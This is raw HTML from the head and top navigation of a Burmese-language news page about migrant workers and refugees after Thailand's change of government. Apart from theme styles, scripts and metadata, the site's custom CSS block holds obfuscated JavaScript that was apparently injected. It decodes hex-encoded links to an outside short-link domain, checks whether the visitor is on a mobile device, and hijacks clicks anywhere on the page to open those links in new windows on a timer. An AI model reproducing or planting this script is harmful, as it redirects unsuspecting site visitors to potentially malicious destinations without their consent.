:root{--vm-template-color:#cf0701;--vm-template-dark-color:#ba0601;--vm-wide-container-width:1170px;--vm-fluid-container-width:80%;--vm-container-padding:80px;--vm-primary-width:66%;--vm-secondary-width:30%;--vm-responsive-width:1200px;--vm-h1-size:30px;--vm-h2-size:30px;--vm-h3-size:25px;--vm-h4-size:22px;--vm-h5-size:20px;--vm-h6-size:18px;--viral-mag-body-size:15px;--viral-mag-frontpage-block-title-family:'Old Standard TT',serif;--viral-mag-frontpage-block-title-weight:400;--viral-mag-frontpage-block-title-text-transform:uppercase;--viral-mag-frontpage-block-title-size:28px;--viral-mag-frontpage-title-weight:600;--viral-mag-frontpage-title-size:15px;--viral-mag-frontpage-title-line-height:1.5;--viral-mag-sidebar-title-text-transform:none;--viral-mag-sidebar-title-size:22px;--vm-content-header-color:#000000;--vm-content-text-color:#333333;--vm-content-text-light-color:rgba(51,51,51,0.1);--vm-content-text-lighter-color:rgba(51,51,51,0.05);--vm-content-link-color:#000000;--vm-content-link-hov-color:#cf0701;--vm-title-color:#dd0b0b;--vm-th-height:45px;--vm-th-bg-color:#cf0701;--vm-th-text-color:#FFFFFF;--vm-th-anchor-color:#EEEEEE;--vm-logo-height:40px;--vm-logo-padding:19px;--vm-mh-header-bg-url:url(https://rednewsagency.com/wp-content/uploads/2021/12/sule-pagoda-yangon.jpg);--vm-mh-header-bg-repeat:no-repeat;--vm-mh-header-bg-size:cover;--vm-mh-header-bg-position:center center;--vm-mh-header-bg-attach:scroll;--vm-mh-header-bg-color:;--vm-mh-button-color:#000000;--vm-mh-bg-color:rgba(255,255,255,1);--vm-mh-bg-color-mobile:#ffffff;--vm-mh-bg-border-color:rgba(238,238,238,1);--vm-mh-menu-color:#000000;--vm-mh-menu-hover-color:#cf0701;--vm-mh-submenu-bg-color:rgba(207,7,1,1);--vm-mh-submenu-color:#ffffff;--vm-mh-submenu-hover-color:#ffffff;--vm-mh-menu-dropdown-padding:12px;--vm-mh-toggle-button-color:#cf0701;--vm-footer-bg-url:url();--vm-footer-bg-repeat:no-repeat;--vm-footer-bg-size:cover;--vm-footer-bg-position:center center;--vm-footer-bg-attach:scroll;--vm-footer-bg-color:#ef2700;--vm-footer-title-color:#ffffff;--vm-footer-title-light-color:rgba(255,255,255,0.1);--vm-footer-text-color:#ffffff;--vm-footer-anchor-color:#ffffff;--vm-footer-border-color:rgba(0,48,221,1);--vm-content-widget-title-color:#000000}@media screen and (max-width:1200px){.vm-menu{display:none}#vm-mobile-menu{display:block}.vm-header-two .vm-header,.vm-header-three .vm-header{background:var(--vm-mh-bg-color-mobile);padding-top:15px;padding-bottom:15px}.vm-header-two .vm-header .vm-container{justify-content:flex-end}.vm-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.vm-header .vm-offcanvas-nav,.vm-header .vm-search-button,.vm-header .vm-header-social-icons{display:none}#vm-content{padding-top:0 !important}.admin-bar.vm-sticky-header .headroom.headroom--not-top{top:auto}}@media screen and (max-width:1170px){.elementor-section.elementor-section-boxed>.elementor-container,.vm-wide .vm-container,.vm-boxed .vm-container{padding-left:40px !important;padding-right:40px !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/css/icofont.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/css/owl.carousel.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='viral-mag-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COld+Standard+TT%3A400%2C400i%2C700%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NCLZKCTZ' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rednewsagency.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCLZKCTZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/rednewsagency.com\/wp-admin\/admin-ajax.php","security":"bd15901a59","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/rednewsagency.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/rednewsagency.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://rednewsagency.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rednewsagency.com/wp-json/wp/v2/posts/11403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rednewsagency.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rednewsagency.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://rednewsagency.com/news/11403" />
<link rel='shortlink' href='https://rednewsagency.com/?p=11403' />
<link rel="alternate" type="application/json+oembed" href="https://rednewsagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frednewsagency.com%2Fnews%2F11403" />
<link rel="alternate" type="text/xml+oembed" href="https://rednewsagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frednewsagency.com%2Fnews%2F11403&#038;format=xml" />
		<meta property="fb:pages" content="1057141214346117" />
		<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="1057141214346117" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ထိုင်းနိုင်ငံရေး အပြောင်းအလဲကြောင့် ရွေ့ပြောင်းလုပ်သားများနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး ယခုထက်အကူအညီရနိုင်သည်ဟု မျှော်လင့်နေ" />
<meta property="og:url" content="https://rednewsagency.com/news/11403" />
<meta property="og:description" content="RNA_မေ(၁၆)၊၂၀၂၃ ခုနှစ်။   ထိုင်းနိုင်ငံတွင် လူထုကတင်မြှောက်လိုက်သည့် အစိုးရအပြောင်းအလဲတွင် မြန်မာနိုင်ငံမှ ထိုင်းနိုင်ငံအတွင်း ရောက်ရှိနေသည့် ရွေ့ပြောင်းလုပ်သားများအရေးနှင့် နိုင်ငံရေးခိုလှုံသူများ…" />
<meta property="article:published_time" content="2023-05-16T07:39:13+00:00" />
<meta property="article:modified_time" content="2023-05-16T08:56:04+00:00" />
<meta property="og:site_name" content="Red News Agency" />
<meta property="og:image" content="https://rednewsagency.com/wp-content/uploads/2023/05/345625389_956487508716867_8915407528858619704_n.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="606" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="ထိုင်းနိုင်ငံရေး အပြောင်းအလဲကြောင့် ရွေ့ပြောင်းလုပ်သားများနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး ယခုထက်အကူအညီရနိုင်သည်ဟု မျှော်လင့်နေ" />
<meta name="twitter:image" content="https://rednewsagency.com/wp-content/uploads/2023/05/345625389_956487508716867_8915407528858619704_n.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.he-elementor-sticky-column > .elementor-widget-wrap > .elementor-widget:nth-last-child(2){
	margin-bottom: 0 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    <body class="post-template-default single single-post postid-11403 single-format-standard wp-custom-logo wp-embed-responsive he-viral-mag group-blog vm-right-sidebar vm-single-layout1 vm-top-header-on vm-sticky-header vm-sticky-sidebar vm-common-h-type vm-wide vm-header-style3 vm-sidebar-style2 vm-block-title-style2 wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-5263">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="vm-page">
            <a class="skip-link screen-reader-text" href=" #vm-content">Skip to content</a>
            
<header id="vm-masthead" class="vm-site-header vm-header-three hover-style6 vm-tagline-inline-logo vm-no-border">
            <div class="vm-top-header">
            <div class="vm-container">
                    <div class="vm-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Thursday, January 22</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vm-time"></span></span>    </div><!-- .vm-th-left -->
        <div class="vm-th-right th-social">
        <a href="https://www.facebook.com/rednewsagency" target="_blank"><i class="icofont-facebook"></i></a><a href="https://www.youtube.com/@rednewsmm" target="_blank"><i class="icofont-youtube"></i></a><a href="https://x.com/rednewsagency" target="_blank"><i class="icofont-twitter"></i></a><a href="@rednewsagency" target="_blank"><i class="icofont-telegram"></i></a>    </div><!-- .vm-th-right -->
                </div>
        </div><!-- .vm-top-header -->
    
    <div class="vm-header">
        <div class="vm-container">
            <div id="vm-site-branding">
                <a href="https://rednewsagency.com/" class="custom-logo-link" rel="home"><img width="554" height="554" src="https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002.png" class="custom-logo" alt="Red News Agency" decoding="async" srcset="https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002.png 554w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-300x300.png 300w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-150x150.png 150w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-500x500.png 500w" sizes="(max-width: 554px) 100vw, 554px" /></a>        <div class="vm-site-title-tagline">
                                <p class="vm-site-title"><a href="https://rednewsagency.com/" rel="home">Red News Agency</a></p>
                                <p class="vm-site-description"><a href="https://rednewsagency.com/" rel="home">Independent Journalism for Justice and Human Rights.</a></p>
                        </div>
                    </div><!-- .site-branding -->

            <nav id="vm-site-navigation" class="vm-main-navigation">
                <div class="vm-menu vm-clearfix"><ul id="menu-main-menu" class="vm-clearfix"><li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17715"><a href="https://rednewsagency.com/">မူလစာမျက်နှာ</a></li>
<li id="menu-item-17718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17718"><a href="https://rednewsagency.com/news/category/headlines">သတင်း</a></li>
<li id="menu-item-17720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17720"><a href="https://rednewsagency.com/news/category/video">ရုပ်သံ</a></li>
